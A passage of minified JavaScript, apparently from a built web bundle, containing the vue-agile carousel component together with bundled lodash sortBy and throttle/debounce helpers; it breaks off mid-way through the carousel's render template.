tS={methods:{handleMouseDown(e){this.isMouseDown=!0,e.type.indexOf("touch")!==-1&&(this.dragStartX=e.touches[0].clientX,this.dragStartY=e.touches[0].clientY),e.type.indexOf("mouse")!==-1&&(this.dragStartX=e.clientX,this.dragStartY=e.clientY)},handleMouseMove(e){let t,n;e.type.indexOf("touch")!==-1&&(t=e.touches[0].clientX,n=e.touches[0].clientY),e.type.indexOf("mouse")!==-1&&(t=e.clientX,n=e.clientY);const i=Math.abs(t-this.dragStartX),r=Math.abs(n-this.dragStartY);i>3*r&&(this.disableScroll(),this.dragDistance=t-this.dragStartX)},handleMouseUp(){this.isMouseDown=!1,this.enableScroll()},handleMouseOver(e){this.settings.autoplay&&(e==="dot"&&this.settings.pauseOnDotsHover||e==="track"&&this.settings.pauseOnHover)&&(this.isAutoplayPaused=!0)},handleMouseOut(e){this.settings.autoplay&&(e==="dot"&&this.settings.pauseOnDotsHover||e==="track"&&this.settings.pauseOnHover)&&(this.isAutoplayPaused=!1)}}},nS={methods:{getWidth(){if(this.isSSR)return!1;this.widthWindow=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.widthContainer=this.$refs.list.clientWidth},htmlCollectionToArray(e){return Array.prototype.slice.call(e,0)}}},iS={methods:{clearAutoPlayPause(){clearTimeout(this.autoplayTimeout),this.autoplayRemaining=null},disableAutoPlay(){clearInterval(this.autoplayInterval),this.autoplayInterval=null},disableScroll(){document.ontouchmove=e=>e.preventDefault()},enableScroll(){document.ontouchmove=()=>!0},restartAutoPlay(){this.disableAutoPlay(),this.toggleAutoPlay()},toggleAutoPlay(){const e=!this.settings.unagile&&this.settings.autoplay;!this.autoplayInterval&&e?this.autoplayInterval=setInterval(()=>{document.hidden||(this.canGoToNext?this.goToNext():this.disableAutoPlay())},this.settings.autoplaySpeed):this.disableAutoPlay()},toggleFade(){const e=!this.settings.unagile&&this.settings.fade;for(let t=0;t<this.countSlides;t++)this.slides[t].style.transition=e?"opacity "+this.settings.timing+" "+this.settings.speed+"ms":"none",this.slides[t].style.transform=e?`translate(-${t*this.widthSlide}px)`:"none"}}},rS={methods:{prepareSlides(){this.slides=this.htmlCollectionToArray(this.$refs.slides.children),this.slidesCloned&&(this.slidesClonedBefore=this.htmlCollectionToArray(this.$refs.slidesClonedBefore.children),this.slidesClonedAfter=this.htmlCollectionToArray(this.$refs.slidesClonedAfter.children));for(const e of this.slidesAll)e.classList.add("agile__slide")},prepareSlidesClasses(){if(this.currentSlide===null)return!1;for(let t=0;t<this.countSlides;t++)this.slides[t].classList.remove("agile__slide--active"),this.slides[t].classList.remove("agile__slide--current");setTimeout(()=>this.slides[this.currentSlide].classList.add("agile__slide--active"),this.changeDelay);let e=this.slidesCloned?this.countSlides+this.currentSlide:this.currentSlide;this.centerMode&&(e-=Math.floor(this.settings.slidesToShow/2)-+(this.settings.slidesToShow%2===0));for(let t=Math.max(e,0);t<Math.min(e+this.settings.slidesToShow,this.countSlides);t++)this.slidesAll[t].classList.add("agile__slide--current")},prepareCarousel(){this.settings.unagile?this.translateX=0:(this.currentSlide===null&&this.countSlides&&(this.currentSlide=this.settings.initialSlide),this.currentSlide>this.countSlides&&(this.currentSlide=this.countSlides-1),this.goTo(this.currentSlide,!1,!1))}}};var go={exports:{}};go.exports;var ih;function sS(){return ih||(ih=1,(function(e,t){var n=200,i="Expected a function",r="__lodash_hash_undefined__",s=1,a=2,u=9007199254740991,d="[object Arguments]",g="[object Array]",m="[object Boolean]",b="[object Date]",T="[object Error]",A="[object Function]",w="[object GeneratorFunction]",x="[object Map]",H="[object Number]",V="[object Object]",J="[object Promise]",R="[object RegExp]",O="[object Set]",I="[object String]",U="[object Symbol]",c="[object WeakMap]",z="[object ArrayBuffer]",P="[object DataView]",G="[object Float32Array]",ue="[object Float64Array]",Y="[object Int8Array]",K="[object Int16Array]",ee="[object Int32Array]",be="[object Uint8Array]",ie="[object Uint8ClampedArray]",ce="[object Uint16Array]",de="[object Uint32Array]",Le=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Tt=/^\w*$/,Ce=/^\./,ne=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,xe=/[\\^$.*+?()[\]{}|]/g,Ve=/\\(\\)?/g,ft=/^\[object .+?Constructor\]$/,mt=/^(?:0|[1-9]\d*)$/,Ie={};Ie[G]=Ie[ue]=Ie[Y]=Ie[K]=Ie[ee]=Ie[be]=Ie[ie]=Ie[ce]=Ie[de]=!0,Ie[d]=Ie[g]=Ie[z]=Ie[m]=Ie[P]=Ie[b]=Ie[T]=Ie[A]=Ie[x]=Ie[H]=Ie[V]=Ie[R]=Ie[O]=Ie[I]=Ie[c]=!1;var ot=typeof _r=="object"&&_r&&_r.Object===Object&&_r,Nt=typeof self=="object"&&self&&self.Object===Object&&self,We=ot||Nt||Function("return this")(),Et=t&&!t.nodeType&&t,Yt=Et&&!0&&e&&!e.nodeType&&e,M=Yt&&Yt.exports===Et,F=M&&ot.process,te=(function(){try{return F&&F.binding("util")}catch{}})(),he=te&&te.isTypedArray;function le(p,_){for(var E=-1,$=p?p.length:0,pe=Array($);++E<$;)pe[E]=_(p[E],E,p);return pe}function oe(p,_){for(var E=-1,$=p?p.length:0;++E<$;)if(_(p[E],E,p))return!0;return!1}function Ee(p){return function(_){return _?.[p]}}function _e(p,_){var E=p.length;for(p.sort(_);E--;)p[E]=p[E].value;return p}function me(p,_){for(var E=-1,$=Array(p);++E<p;)$[E]=_(E);return $}function ae(p){return function(_){return p(_)}}function Me(p,_){return p?.[_]}function Se(p){var _=!1;if(p!=null&&typeof p.toString!="function")try{_=!!(p+"")}catch{}return _}function se(p){var _=-1,E=Array(p.size);return p.forEach(function($,pe){E[++_]=[pe,$]}),E}function Pe(p,_){return function(E){return p(_(E))}}function Ye(p){var _=-1,E=Array(p.size);return p.forEach(function($){E[++_]=$}),E}var ct=Array.prototype,Ze=Function.prototype,Dt=Object.prototype,Pt=We["__core-js_shared__"],Bt=(function(){var p=/[^.]+$/.exec(Pt&&Pt.keys&&Pt.keys.IE_PROTO||"");return p?"Symbol(src)_1."+p:""})(),St=Ze.toString,xt=Dt.hasOwnProperty,Xt=Dt.toString,Jt=RegExp("^"+St.call(xt).replace(xe,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),at=We.Symbol,At=We.Uint8Array,ht=Dt.propertyIsEnumerable,zs=ct.splice,ti=Pe(Object.keys,Object),ni=ir(We,"DataView"),ii=ir(We,"Map"),Xi=ir(We,"Promise"),ln=ir(We,"Set"),tn=ir(We,"WeakMap"),xi=ir(Object,"create"),au=ai(ni),ea=ai(ii),ta=ai(Xi),Ji=ai(ln),Zi=ai(tn),Qi=at?at.prototype:void 0,er=Qi?Qi.valueOf:void 0,na=Qi?Qi.toString:void 0;function Ai(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function lu(){this.__data__=xi?xi(null):{}}function ia(p){return this.has(p)&&delete this.__data__[p]}function uu(p){var _=this.__data__;if(xi){var E=_[p];return E===r?void 0:E}return xt.call(_,p)?_[p]:void 0}function cu(p){var _=this.__data__;return xi?_[p]!==void 0:xt.call(_,p)}function ra(p,_){var E=this.__data__;return E[p]=xi&&_===void 0?r:_,this}Ai.prototype.clear=lu,Ai.prototype.delete=ia,Ai.prototype.get=uu,Ai.prototype.has=cu,Ai.prototype.set=ra;function ri(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function tr(){this.__data__=[]}function sa(p){var _=this.__data__,E=oi(_,p);if(E<0)return!1;var $=_.length-1;return E==$?_.pop():zs.call(_,E,1),!0}function Ks(p){var _=this.__data__,E=oi(_,p);return E<0?void 0:_[E][1]}function Gs(p){return oi(this.__data__,p)>-1}function rs(p,_){var E=this.__data__,$=oi(E,p);return $<0?E.push([p,_]):E[$][1]=_,this}ri.prototype.clear=tr,ri.prototype.delete=sa,ri.prototype.get=Ks,ri.prototype.has=Gs,ri.prototype.set=rs;function Wn(p){var _=-1,E=p?p.length:0;for(this.clear();++_<E;){var $=p[_];this.set($[0],$[1])}}function fu(){this.__data__={hash:new Ai,map:new(ii||ri),string:new Ai}}function xr(p){return nr(this,p).delete(p)}function oa(p){return nr(this,p).get(p)}function aa(p){return nr(this,p).has(p)}function la(p,_){return nr(this,p).set(p,_),this}Wn.prototype.clear=fu,Wn.prototype.delete=xr,Wn.prototype.get=oa,Wn.prototype.has=aa,Wn.prototype.set=la;function Ar(p){var _=-1,E=p?p.length:0;for(this.__data__=new Wn;++_<E;)this.add(p[_])}function du(p){return this.__data__.set(p,r),this}function Ys(p){return this.__data__.has(p)}Ar.prototype.add=Ar.prototype.push=du,Ar.prototype.has=Ys;function si(p){this.__data__=new ri(p)}function hu(){this.__data__=new ri}function ua(p){return this.__data__.delete(p)}function ca(p){return this.__data__.get(p)}function Xs(p){return this.__data__.has(p)}function fa(p,_){var E=this.__data__;if(E instanceof ri){var $=E.__data__;if(!ii||$.length<n-1)return $.push([p,_]),this;E=this.__data__=new Wn($)}return E.set(p,_),this}si.prototype.clear=hu,si.prototype.delete=ua,si.prototype.get=ca,si.prototype.has=Xs,si.prototype.set=fa;function un(p,_){var E=zn(p)||rr(p)?me(p.length,String):[],$=E.length,pe=!!$;for(var fe in p)xt.call(p,fe)&&!(pe&&(fe=="length"||ma(fe,$)))&&E.push(fe);return E}function oi(p,_){for(var E=p.length;E--;)if(ba(p[E][0],_))return E;return-1}var ss=ga(gu),pu=Su();function gu(p,_){return p&&pu(p,_,L)}function os(p,_){_=us(_,p)?[_]:Zs(_);for(var E=0,$=_.length;p!=null&&E<$;)p=p[Nr(_[E++])];return E&&E==$?p:void 0}function da(p){return Xt.call(p)}function as(p,_){return p!=null&&_ in Object(p)}function ls(p,_,E,$,pe){return p===_?!0:p==null||_==null||!o(p)&&!l(_)?p!==p&&_!==_:mu(p,_,ls,E,$,pe)}function mu(p,_,E,$,pe,fe){var ye=zn(p),Ke=zn(_),$e=g,nt=g;ye||($e=gi(p),$e=$e==d?V:$e),Ke||(nt=gi(_),nt=nt==d?V:nt);var Mt=$e==V&&!Se(p),je=nt==V&&!Se(_),Vt=$e==nt;if(Vt&&!Mt)return fe||(fe=new si),ye||h(p)?eo(p,_,E,$,pe,fe):wu(p,_,$e,E,$,pe,fe);if(!(pe&a)){var Ue=Mt&&xt.call(p,"__wrapped__"),lt=je&&xt.call(_,"__wrapped__");if(Ue||lt){var En=Ue?p.value():p,Bn=lt?_.value():_;return fe||(fe=new si),E(En,Bn,$,pe,fe)}}return Vt?(fe||(fe=new si),Tu(p,_,E,$,pe,fe)):!1}function yu(p,_,E,$){var pe=E.length,fe=pe;if(p==null)return!fe;for(p=Object(p);pe--;){var ye=E[pe];if(ye[2]?ye[1]!==p[ye[0]]:!(ye[0]in p))return!1}for(;++pe<fe;){ye=E[pe];var Ke=ye[0],$e=p[Ke],nt=ye[1];if(ye[2]){if($e===void 0&&!(Ke in p))return!1}else{var Mt=new si,je;if(!(je===void 0?ls(nt,$e,$,s|a,Mt):je))return!1}}return!0}function Fn(p){if(!o(p)||ya(p))return!1;var _=_a(p)||Se(p)?Jt:ft;return _.test(ai(p))}function ha(p){return l(p)&&ro(p.length)&&!!Ie[Xt.call(p)]}function kr(p){return typeof p=="function"?p:p==null?N:typeof p=="object"?zn(p)?Oi(p[0],p[1]):ki(p):j(p)}function vu(p){if(!to(p))return ti(p);var _=[];for(var E in Object(p))xt.call(p,E)&&E!="constructor"&&_.push(E);return _}function bu(p,_){var E=-1,$=sr(p)?Array(p.length):[];return ss(p,function(pe,fe,ye){$[++E]=_(pe,fe,ye)}),$}function ki(p){var _=Cu(p);return _.length==1&&_[0][2]?cs(_[0][0],_[0][1]):function(E){return E===p||yu(E,p,_)}}function Oi(p,_){return us(p)&&no(_)?cs(Nr(p),_):function(E){var $=v(E,p);return $===void 0&&$===_?S(E,p):ls(_,$,void 0,s|a)}}function Js(p,_,E){var $=-1;_=le(_.length?_:[N],ae(kr));var pe=bu(p,function(fe,ye,Ke){var $e=le(_,function(nt){return nt(fe)});return{criteria:$e,index:++$,value:fe}});return _e(pe,function(fe,ye){return pa(fe,ye,E)})}function _u(p){return function(_){return os(_,p)}}function Or(p){if(typeof p=="string")return p;if(f(p))return na?na.call(p):"";var _=p+"";return _=="0"&&1/p==-1/0?"-0":_}function Zs(p){return zn(p)?p:va(p)}function Qs(p,_){if(p!==_){var E=p!==void 0,$=p===null,pe=p===p,fe=f(p),ye=_!==void 0,Ke=_===null,$e=_===_,nt=f(_);if(!Ke&&!nt&&!fe&&p>_||fe&&ye&&$e&&!Ke&&!nt||$&&ye&&$e||!E&&$e||!pe)return 1;if(!$&&!fe&&!nt&&p<_||nt&&E&&pe&&!$&&!fe||Ke&&E&&pe||!ye&&pe||!$e)return-1}return 0}function pa(p,_,E){for(var $=-1,pe=p.criteria,fe=_.criteria,ye=pe.length,Ke=E.length;++$<ye;){var $e=Qs(pe[$],fe[$]);if($e){if($>=Ke)return $e;var nt=E[$];return $e*(nt=="desc"?-1:1)}}return p.index-_.index}function ga(p,_){return function(E,$){if(E==null)return E;if(!sr(E))return p(E,$);for(var pe=E.length,fe=-1,ye=Object(E);++fe<pe&&$(ye[fe],fe,ye)!==!1;);return E}}function Su(p){return function(_,E,$){for(var pe=-1,fe=Object(_),ye=$(_),Ke=ye.length;Ke--;){var $e=ye[++pe];if(E(fe[$e],$e,fe)===!1)break}return _}}function eo(p,_,E,$,pe,fe){var ye=pe&a,Ke=p.length,$e=_.length;if(Ke!=$e&&!(ye&&$e>Ke))return!1;var nt=fe.get(p);if(nt&&fe.get(_))return nt==_;var Mt=-1,je=!0,Vt=pe&s?new Ar:void 0;for(fe.set(p,_),fe.set(_,p);++Mt<Ke;){var Ue=p[Mt],lt=_[Mt];if($)var En=ye?$(lt,Ue,Mt,_,p,fe):$(Ue,lt,Mt,p,_,fe);if(En!==void 0){if(En)continue;je=!1;break}if(Vt){if(!oe(_,function(Bn,nn){if(!Vt.has(nn)&&(Ue===Bn||E(Ue,Bn,$,pe,fe)))return Vt.add(nn)})){je=!1;break}}else if(!(Ue===lt||E(Ue,lt,$,pe,fe))){je=!1;break}}return fe.delete(p),fe.delete(_),je}function wu(p,_,E,$,pe,fe,ye){switch(E){case P:if(p.byteLength!=_.byteLength||p.byteOffset!=_.byteOffset)return!1;p=p.buffer,_=_.buffer;case z:return!(p.byteLength!=_.byteLength||!$(new At(p),new At(_)));case m:case b:case H:return ba(+p,+_);case T:return p.name==_.name&&p.message==_.message;case R:case I:return p==_+"";case x:var Ke=se;case O:var $e=fe&a;if(Ke||(Ke=Ye),p.size!=_.size&&!$e)return!1;var nt=ye.get(p);if(nt)return nt==_;fe|=s,ye.set(p,_);var Mt=eo(Ke(p),Ke(_),$,pe,fe,ye);return ye.delete(p),Mt;case U:if(er)return er.call(p)==er.call(_)}return!1}function Tu(p,_,E,$,pe,fe){var ye=pe&a,Ke=L(p),$e=Ke.length,nt=L(_),Mt=nt.length;if($e!=Mt&&!ye)return!1;for(var je=$e;je--;){var Vt=Ke[je];if(!(ye?Vt in _:xt.call(_,Vt)))return!1}var Ue=fe.get(p);if(Ue&&fe.get(_))return Ue==_;var lt=!0;fe.set(p,_),fe.set(_,p);for(var En=ye;++je<$e;){Vt=Ke[je];var Bn=p[Vt],nn=_[Vt];if($)var or=ye?$(nn,Bn,Vt,_,p,fe):$(Bn,nn,Vt,p,_,fe);if(!(or===void 0?Bn===nn||E(Bn,nn,$,pe,fe):or)){lt=!1;break}En||(En=Vt=="constructor")}if(lt&&!En){var vn=p.constructor,Vn=_.constructor;vn!=Vn&&"constructor"in p&&"constructor"in _&&!(typeof vn=="function"&&vn instanceof vn&&typeof Vn=="function"&&Vn instanceof Vn)&&(lt=!1)}return fe.delete(p),fe.delete(_),lt}function nr(p,_){var E=p.__data__;return xu(_)?E[typeof _=="string"?"string":"hash"]:E.map}function Cu(p){for(var _=L(p),E=_.length;E--;){var $=_[E],pe=p[$];_[E]=[$,pe,no(pe)]}return _}function ir(p,_){var E=Me(p,_);return Fn(E)?E:void 0}var gi=da;(ni&&gi(new ni(new ArrayBuffer(1)))!=P||ii&&gi(new ii)!=x||Xi&&gi(Xi.resolve())!=J||ln&&gi(new ln)!=O||tn&&gi(new tn)!=c)&&(gi=function(p){var _=Xt.call(p),E=_==V?p.constructor:void 0,$=E?ai(E):void 0;if($)switch($){case au:return P;case ea:return x;case ta:return J;case Ji:return O;case Zi:return c}return _});function Eu(p,_,E){_=us(_,p)?[_]:Zs(_);for(var $,pe=-1,ye=_.length;++pe<ye;){var fe=Nr(_[pe]);if(!($=p!=null&&E(p,fe)))break;p=p[fe]}if($)return $;var ye=p?p.length:0;return!!ye&&ro(ye)&&ma(fe,ye)&&(zn(p)||rr(p))}function ma(p,_){return _=_??u,!!_&&(typeof p=="number"||mt.test(p))&&p>-1&&p%1==0&&p<_}function us(p,_){if(zn(p))return!1;var E=typeof p;return E=="number"||E=="symbol"||E=="boolean"||p==null||f(p)?!0:Tt.test(p)||!Le.test(p)||_!=null&&p in Object(_)}function xu(p){var _=typeof p;return _=="string"||_=="number"||_=="symbol"||_=="boolean"?p!=="__proto__":p===null}function ya(p){return!!Bt&&Bt in p}function to(p){var _=p&&p.constructor,E=typeof _=="function"&&_.prototype||Dt;return p===E}function no(p){return p===p&&!o(p)}function cs(p,_){return function(E){return E==null?!1:E[p]===_&&(_!==void 0||p in Object(E))}}var va=io(function(p){p=y(p);var _=[];return Ce.test(p)&&_.push(""),p.replace(ne,function(E,$,pe,fe){_.push(pe?fe.replace(Ve,"$1"):$||E)}),_});function Nr(p){if(typeof p=="string"||f(p))return p;var _=p+"";return _=="0"&&1/p==-1/0?"-0":_}function ai(p){if(p!=null){try{return St.call(p)}catch{}try{return p+""}catch{}}return""}function Au(p,_,E,$){return p==null?[]:(zn(_)||(_=_==null?[]:[_]),E=$?void 0:E,zn(E)||(E=E==null?[]:[E]),Js(p,_,E))}function io(p,_){if(typeof p!="function"||_&&typeof _!="function")throw new TypeError(i);var E=function(){var $=arguments,pe=_?_.apply(this,$):$[0],fe=E.cache;if(fe.has(pe))return fe.get(pe);var ye=p.apply(this,$);return E.cache=fe.set(pe,ye),ye};return E.cache=new(io.Cache||Wn),E}io.Cache=Wn;function ba(p,_){return p===_||p!==p&&_!==_}function rr(p){return ku(p)&&xt.call(p,"callee")&&(!ht.call(p,"callee")||Xt.call(p)==d)}var zn=Array.isArray;function sr(p){return p!=null&&ro(p.length)&&!_a(p)}function ku(p){return l(p)&&sr(p)}function _a(p){var _=o(p)?Xt.call(p):"";return _==A||_==w}function ro(p){return typeof p=="number"&&p>-1&&p%1==0&&p<=u}function o(p){var _=typeof p;return!!p&&(_=="object"||_=="function")}function l(p){return!!p&&typeof p=="object"}function f(p){return typeof p=="symbol"||l(p)&&Xt.call(p)==U}var h=he?ae(he):ha;function y(p){return p==null?"":Or(p)}function v(p,_,E){var $=p==null?void 0:os(p,_);return $===void 0?E:$}function S(p,_){return p!=null&&Eu(p,_,as)}function L(p){return sr(p)?un(p):vu(p)}function N(p){return p}function j(p){return us(p)?Ee(Nr(p)):_u(p)}e.exports=Au})(go,go.exports)),go.exports}var oS=sS();const aS=Vs(oS),lS={props:{asNavFor:{type:Array,default:function(){return[]}},autoplay:{type:Boolean,default:!1},autoplaySpeed:{type:Number,default:3e3},centerMode:{type:Boolean,default:!1},centerPadding:{type:String,default:"15%"},changeDelay:{type:Number,default:0},dots:{type:Boolean,default:!0},fade:{type:Boolean,default:!1},infinite:{type:Boolean,default:!0},initialSlide:{type:Number,default:0},mobileFirst:{type:Boolean,default:!0},navButtons:{type:Boolean,default:!0},options:{type:Object,default:()=>null},pauseOnDotsHover:{type:Boolean,default:!1},pauseOnHover:{type:Boolean,default:!0},responsive:{type:Array,default:()=>null},rtl:{type:Boolean,default:!1},slidesToScroll:{type:Number,default:1},slidesToShow:{type:Number,default:1},speed:{type:Number,default:300},swipeDistance:{type:Number,default:50},throttleDelay:{type:Number,default:500},timing:{type:String,default:"ease",validator:e=>["ease","linear","ease-in","ease-out","ease-in-out"].indexOf(e)!==-1},unagile:{type:Boolean,default:!1}},computed:{initialSettings:function(){let{options:e,...t}=this.$props;return e&&(t={...t,...e}),t.responsive&&(t.responsive=aS(t.responsive,"breakpoint")),t},settings:function(){const{responsive:e,...t}=this.initialSettings;return e&&e.forEach(n=>{if(t.mobileFirst?n.breakpoint<this.widthWindow:n.breakpoint>this.widthWindow)for(const i in n.settings)t[i]=n.settings[i]}),t}}};var Ju,rh;function uS(){if(rh)return Ju;rh=1;var e="Expected a function",t=NaN,n="[object Symbol]",i=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,u=parseInt,d=typeof _r=="object"&&_r&&_r.Object===Object&&_r,g=typeof self=="object"&&self&&self.Object===Object&&self,m=d||g||Function("return this")(),b=Object.prototype,T=b.toString,A=Math.max,w=Math.min,x=function(){return m.Date.now()};function H(U,c,z){var P,G,ue,Y,K,ee,be=0,ie=!1,ce=!1,de=!0;if(typeof U!="function")throw new TypeError(e);c=I(c)||0,J(z)&&(ie=!!z.leading,ce="maxWait"in z,ue=ce?A(I(z.maxWait)||0,c):ue,de="trailing"in z?!!z.trailing:de);function Le(ot){var Nt=P,We=G;return P=G=void 0,be=ot,Y=U.apply(We,Nt),Y}function Tt(ot){return be=ot,K=setTimeout(xe,c),ie?Le(ot):Y}function Ce(ot){var Nt=ot-ee,We=ot-be,Et=c-Nt;return ce?w(Et,ue-We):Et}function ne(ot){var Nt=ot-ee,We=ot-be;return ee===void 0||Nt>=c||Nt<0||ce&&We>=ue}function xe(){var ot=x();if(ne(ot))return Ve(ot);K=setTimeout(xe,Ce(ot))}function Ve(ot){return K=void 0,de&&P?Le(ot):(P=G=void 0,Y)}function ft(){K!==void 0&&clearTimeout(K),be=0,P=ee=G=K=void 0}function mt(){return K===void 0?Y:Ve(x())}function Ie(){var ot=x(),Nt=ne(ot);if(P=arguments,G=this,ee=ot,Nt){if(K===void 0)return Tt(ee);if(ce)return K=setTimeout(xe,c),Le(ee)}return K===void 0&&(K=setTimeout(xe,c)),Y}return Ie.cancel=ft,Ie.flush=mt,Ie}function V(U,c,z){var P=!0,G=!0;if(typeof U!="function")throw new TypeError(e);return J(z)&&(P="leading"in z?!!z.leading:P,G="trailing"in z?!!z.trailing:G),H(U,c,{leading:P,maxWait:c,trailing:G})}function J(U){var c=typeof U;return!!U&&(c=="object"||c=="function")}function R(U){return!!U&&typeof U=="object"}function O(U){return typeof U=="symbol"||R(U)&&T.call(U)==n}function I(U){if(typeof U=="number")return U;if(O(U))return t;if(J(U)){var c=typeof U.valueOf=="function"?U.valueOf():U;U=J(c)?c+"":c}if(typeof U!="string")return U===0?U:+U;U=U.replace(i,"");var z=s.test(U);return z||a.test(U)?u(U.slice(2),z?2:8):r.test(U)?t:+U}return Ju=V,Ju}var cS=uS();const sh=Vs(cS),fS={created(){this.goTo=sh(this.goTo,this.throttleDelay),this.getWidth=sh(this.getWidth,500)}},dS={watch:{currentBreakpoint(){this.$emit("breakpoint",{breakpoint:this.currentBreakpoint})},currentSlide(){this.prepareSlidesClasses(),this.autoplayStartTimestamp=this.settings.autoplay?+new Date:null,this.$emit("after-change",{currentSlide:this.currentSlide})},dragDistance(){if(this.isMouseDown){const{rtl:e}=this.settings,t=this.dragDistance*(e?-1:1);t>this.swipeDistance&&this.canGoToPrev&&(this.goToPrev(),this.handleMouseUp()),t<-1*this.swipeDistance&&this.canGoToNext&&(this.goToNext(),this.handleMouseUp())}},isAutoplayPaused(e){e?(this.remaining=this.settings.autoplaySpeed-(+new Date-this.autoplayStartTimestamp),this.disableAutoPlay(),this.clearAutoPlayPause()):this.autoplayTimeout=setTimeout(()=>{this.clearAutoPlayPause(),this.goToNext(),this.toggleAutoPlay()},this.remaining)},"settings.autoplay"(){this.toggleAutoPlay()},"settings.fade"(){this.toggleFade()},"settings.unagile"(){},widthSlide(){for(let e=0;e<this.countSlidesAll;e++)this.slidesAll[e].style.width=`${this.widthSlide}${this.widthSlide!=="auto"?"px":""}`},widthWindow(e,t){t&&(this.prepareCarousel(),this.toggleFade())}}},gt=(e,t)=>{const n=e.__vccOpts||e;for(const[i,r]of t)n[i]=r;return n},hS={name:"agile",mixins:[tS,nS,iS,rS,lS,fS,dS],emits:["before-change","after-change","breakpoint"],data(){return{autoplayInterval:null,autoplayRemaining:null,autoplayStartTimestamp:null,autoplayTimeout:null,currentSlide:null,dragDistance:0,dragStartX:0,dragStartY:0,isAutoplayPaused:!1,isMouseDown:!1,slides:[],slidesClonedAfter:[],slidesClonedBefore:[],isSSR:typeof window>"u",transitionDelay:0,translateX:0,widthWindow:0,widthContainer:0}},computed:{breakpoints:function(){return this.initialSettings.responsive?this.initialSettings.responsive.map(e=>e.breakpoint):[]},canGoToPrev:function(){return this.settings.infinite||this.currentSlide>0},canGoToNext:function(){return this.settings.infinite||this.currentSlide<this.countSlides-1},countSlides:function(){return this.isSSR?this.htmlCollectionToArray(this.$slots.default).length:this.slides.length},countSlidesAll:function(){return this.slidesAll.length},currentBreakpoint:function(){const e=this.breakpoints.map(t=>t).reverse();return this.initialSettings.mobileFirst?e.find(t=>t<this.widthWindow)||0:e.find(t=>t>this.widthWindow)||null},marginX:function(){if(this.settings.unagile)return 0;let e=this.slidesCloned?this.countSlides*this.widthSlide:0;return this.settings.centerMode&&(e-=(Math.floor(this.settings.slidesToShow/2)-+(this.settings.slidesToShow%2===0))*this.widthSlide),this.settings.rtl?e:-1*e},slidesCloned:function(){return!this.settings.unagile&&!this.settings.fade&&this.settings.infinite},slidesAll:function(){return this.slidesCloned?[...this.slidesClonedBefore,...this.slides,...this.slidesClonedAfter]:this.slides},widthSlide:function(){return this.settings.unagile?"auto":this.widthContainer/this.settings.slidesToShow}},mounted(){window.addEventListener("resize",this.getWidth),this.$refs.track.addEventListener("touchstart",this.handleMouseDown),this.$refs.track.addEventListener("touchend",this.handleMouseUp),this.$refs.track.addEventListener("touchmove",this.handleMouseMove),this.$refs.track.addEventListener("mousedown",this.handleMouseDown),this.$refs.track.addEventListener("mouseup",this.handleMouseUp),this.$refs.track.addEventListener("mousemove",this.handleMouseMove),this.isSSR=!1,this.reload()},beforeUnmount(){this.destroy()},methods:{destroy(){window.removeEventListener("resize",this.getWidth),this.$refs.track.removeEventListener("touchstart",this.handleMouseDown),this.$refs.track.removeEventListener("touchend",this.handleMouseUp),this.$refs.track.removeEventListener("touchmove",this.handleMouseMove),this.$refs.track.removeEventListener("mousedown",this.handleMouseDown),this.$refs.track.removeEventListener("mouseup",this.handleMouseUp),this.$refs.track.removeEventListener("mousemove",this.handleMouseMove),this.disableAutoPlay()},getCurrentBreakpoint(){return this.currentBreakpoint},getCurrentSettings(){return this.settings},getCurrentSlide(){return this.currentSlide},getInitialSettings(){return this.initialSettings},goTo(e,t=!0,n=!1){if(this.settings.unagile)return!1;n||this.settings.asNavFor.forEach(s=>{s&&s.goTo(e,t,!0)});let i=e;t&&(this.settings.infinite&&e<0?i=this.countSlides-1:e>=this.countSlides&&(i=0),this.$emit("before-change",{currentSlide:this.currentSlide,nextSlide:i}),this.currentSlide=i,e!==i&&setTimeout(()=>{this.goTo(i,!1)},this.settings.speed));const r=this.settings.fade?0:e*this.widthSlide*this.settings.slidesToScroll;this.transitionDelay=t?this.speed:0,(this.infinite||this.currentSlide+this.slidesToShow<=this.countSlides)&&(this.translateX=this.settings.rtl?r:-1*r)},goToNext(){this.canGoToNext&&this.goTo(this.currentSlide+1)},goToPrev(){this.canGoToPrev&&this.goTo(this.currentSlide-1)},reload(){this.getWidth(),this.prepareSlides(),this.prepareCarousel(),this.toggleFade(),this.toggleAutoPlay()}}},pS={ref:"list",class:"agile__list"},gS={ref:"slidesClonedBefore",class:"agile__slides agile__slides--cloned"},mS={ref:"slides",class:"agile__slides agile__slides--regular"},yS={ref:"slidesClonedAfter",class:"agile__slides agile__slides--cloned"},vS={key:0,class:"agile__caption"},bS={key:1,class:"agile__actions"},_S=["disabled"],SS={key:1,ref:"dots",class:"agile__dots"},wS=["onClick"],TS=["disabled"];function CS(e,t,n,i,r,s){return B(),W("div",{class:Ct([{"agile--ssr":r.isSSR,"agile--auto-play":e.settings.autoplay,"agile--disabled":e.settings.unagile,"agile--fade":e.settings.fade&&!e.settings.unagile,"agile--rtl":e.settings.rtl,"agile--no-nav-buttons":!e.settings.navButtons},"agile"]),onTouchstart:()=>{}},[C("div",pS,[C("div",{ref:"track",style:Ki({transform:`translate(${r.translateX+s.marginX}px)`,transition:`transform ${e.settings.timing} ${r.transitionDelay}ms`}),class:"agile__track",onMouseout:t[0]||(t[0]=a=>e.handleMouseOut("track")),onMouseover:t[1]||(t[1]=a=>e.handleMouseOver("track"))},[Ti(C("div",gS,[bt(e.$slots,"default")],512),[[Xr,s.slidesCloned]]),C("div",mS,[bt(e.$slots,"default")],512),Ti(C("div",yS,[bt(e.$slots,"default")],512),[[Xr,s.slidesCloned]])],36)],512),e.$slots.caption?(B(),W("div",vS,[bt(e.$slots,"caption")])):ge("",!0),!e.settings.unagile&&(e.settings.navButtons||e.settings.dots)?(B(),W("div",bS,[e.settings.navButtons&&!e.settings.unagile?(B(),W("button",{key:0,ref:"prevButton",disabled:!s.canGoToPrev,"aria-label":"Previous",class:"agile__nav-button 